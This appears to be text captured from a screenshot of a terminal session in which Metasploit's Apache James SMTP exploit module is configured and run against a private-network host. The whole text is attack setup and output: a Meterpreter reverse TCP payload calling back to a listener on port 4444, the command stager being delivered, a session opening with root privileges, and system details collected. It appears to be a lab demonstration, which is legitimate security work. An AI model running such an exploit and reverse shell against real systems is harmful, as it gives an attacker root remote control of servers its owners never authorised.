 ruby
⌥⌘1
ruby ⌘1 n00tmeg@localhost:~ (ssh) ⌘2 +
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root yes Root username for James remote administration tool
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.60.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Cron
msf5 exploit(linux/smtp/apache_james_exec) > run
[*] Started reverse TCP handler on 172.16.60.1:4444
[*] 172.16.60.173:25 - Command Stager progress - 100.00% done (833/833 bytes)
[*] 172.16.60.173:25 - Waiting for cron to execute payload...
[*] Sending stage (3021284 bytes) to 172.16.60.173
[*] Meterpreter session 1 opened (172.16.60.1:4444 -> 172.16.60.173:42860) at 2020-02-20 11:11:00 +0100
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > sysinfo
Computer : localhost.localdomain
OS : CentOS 7.7.1908 (Linux 3.10.0-1062.12.1.el7.x86_64)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > [*] Shutting down Meterpreter...
[*] 172.16.60.173 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(linux/smtp/apache_james_exec) > set target 0
target => 0
msf5 exploit(linux/smtp/apache_james_exec) > show options